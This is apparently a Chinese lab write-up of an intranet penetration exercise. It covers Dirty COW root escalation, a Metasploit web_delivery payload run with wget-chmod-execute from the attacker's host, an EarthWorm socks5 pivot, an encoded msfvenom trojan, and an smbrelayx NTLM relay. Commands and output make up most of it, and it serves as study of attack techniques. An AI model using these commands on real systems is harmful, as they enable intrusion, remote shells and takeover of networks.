
至此,这台机器已成功拿下。
三、内网渗透



1. 内网信息收集
ifconfig
uname -a # 查看内核版本
whoami     # 查看当前 shell 权限   www-data
id         # uid=33(www-data) gid=33(www-data) groups=33(www-data)
信息收集小结:
原本计划渗透 centos 靶机,但远程命令回显的却是 Ubuntu 的信息。查阅资料得知,CentOS 作为 Ubuntu 的反向代理,使用了 Nginx 协议。
最终在 /tmp/mysql 目录下找到一个账号和密码:
adduser wwwuser
passwd wwwuser_123Aqx

CentOS 靶机开放了 22 端口,可以尝试 SSH 远程连接。
2. SSH 远程连接
┌──(root💀kali)-[~/桌面]
└─# ssh wwwuser@192.168.43.57


uname -an

3. 脏牛提权
┌──(root💀kali)-[~/桌面]
└─# searchsploit linux 2.6.32

尝试多种提权方法后,最终采用脏牛漏洞。
Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)

在 /tmp 目录下执行:
gcc -pthread dirty.c -o dirty -lcrypt  # 编译 dirty.c

./dirty 123456

id       # uid=0,为 root 用户

su firefart  # 密码123456
4. msf 监听
在 Kali 上另起一个 msf 进行监听。
msf6 > use exploit/multi/script/web_delivery
 Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Python
   1   PHP
   2   PSH
   3   Regsvr32
   4   pubprn
   5   SyncAppvPublishingServer
   6   PSH (Binary)
   7   Linux
   8   Mac OS X

msf6 exploit(multi/script/web_delivery) > set target 7
target => 7

msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.43.157
lhost => 192.168.43.157
msf6 exploit(multi/script/web_delivery) > options

Module options (exploit/multi/script/web_delivery):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on.
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate
   URIPATH                   no        The URI to use for this exploit (default is random)

Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.43.157   yes       The listen address
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   7   Linux


输入 run 后,会生成一个 payload,将其在 CentOS 上执行即可。
[firefart@localhost tmp]# wget -qO nPTCbkLP --no-check-certificate http://192.168.43.157:8080/KnZJ61asAFMH; chmod +x nPTCbkLP; ./nPTCbkLP& disown
5. msf 后渗透
msf6 exploit(multi/script/web_delivery) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information                                                                         Connection
  --  ----  ----                   -----------                                                                         ----------
  1         meterpreter x64/linux  firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.l...  192.168.43.157:4444 -> 192.168.43.57:50264 (192.168.43.57)

msf6 exploit(multi/script/web_delivery) > sessions 1
 Starting interaction with 1...

meterpreter >
6. 基于 EarthWorm 的正反向 socks5 代理
参考博客:
https://blog.csdn.net/qq_44159028/article/details/122821861

(1) 添加路由,转发 socks 代理
添加路由是为了让 msf 进入内网,以便后续攻击;利用 EarthWorm 搭建 socks5 反向代理,则能让 Kali 直接访问内网资源。流量走向:本地流量 → 本地 1080 端口 → web 服务器 1234 端口(EW) → 内网服务器 → 返回。
route add 192.168.93.0 255.255.255.0 1
# 目的网段 192.168.93.0 子网掩码 255.255.255.0 下一跳地址 session 1
(2) Socks5 代理
ew 下载:
https://github.com/idlefire/ew


Kali(攻击者):
./ew_for_linux64 -s rcsocks -l 1080 -e 1234
  # 将 1080 端口监听到的数据转发到 web 服务器的 1234 端口
  # 通过 1080 端口,将本地流量转发出去
  # rcsocks、rssocks 用于反向连接
  # ssocks 用于正向连接
  # -l 指定本地监听的端口
  # -e 指定要反弹到的机器端口
  # -d 指定要反弹到机器的 IP
  # -f 指定要主动连接的机器 ip
  # -g 指定要主动连接的机器端口
  # -t 指定超时时长, 默认为 1000

在 CentOS 上传 ew_for_linux64:
./ew_for_linux64 -s rssocks -d 192.168.43.157 -e 1234
  # 192.168.43.157 是攻击者 Kali 的 IP 地址
回到 Kali 终端:
将 socks5 服务器指向 127.0.0.1:1080
vim /etc/proxychains4.conf

这样就可以利用 proxychains 将 socks5 代理引入内网。

scanner 扫描:
use auxiliary/scanner/discovery/udp_probe
set rhosts 192.168.93.0-255
set threads 5
run
四、横向移动
1. NTLM Relay 攻击
参考博客:
https://blog.csdn.net/qq_41874930/article/details/108825010
工具说明:
- impacket-master:用于伪造 SMB 服务器,抓取用户的 Net-NTLM Hash。
- msf:生成 exe 木马,与 impacket 配合使用。
攻击思路:在 CentOS 上伪造一个恶意的 SMB 服务器,当内网有机器(如 Win7)访问时,smbrelayx.py 将捕获其 Net-NTLM Hash,并重放给内网另一台主机(这里是 Win2008 192.168.93.20)。随后,攻击者利用 msf 生成的 shell.exe 在 Win2008 上执行,从而获取其控制权。
(1) msf 生成木马
msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.43.157 LPORT=4567 -e x86/shikata_ga_nai -f exe -o shell.exe
  # 192.168.43.157 是 Kali 的 IP 地址


将木马上传到 CentOS 靶机。

(2) 安装 Python3 与依赖
靶机默认没有 Python3,需手动安装。
Impacket 下载位置:https://github.com/fortra/impacket/tree/master/examples
wget -c https://www.python.org/ftp/python/3.6.9/Python-3.6.9.tgz
tar -zvxf Python-3.6.9.tgz
cd Python-3.6.9
./configure --prefix=/usr/local/python --with-openssl
make && make install

ln -s /usr/local/python/bin/python3 /usr/bin/python3
ln -s /usr/local/python/bin/pip3 /usr/bin/pip

pip install --upgrade pip -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com
pip install six -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com pycryptodomex
pip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com pyOpenSSL
pip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com ldap3
pip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com pyasn1
pip install -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com impacket
安装过程中可能遇到权限不足的问题。
(3) 启动 smbrelayx.py 并监听
nginx -s stop      # 停止 nginx 避免端口冲突
python3 smbrelayx.py -h 192.168.93.20 -e /tmp/shell.exe
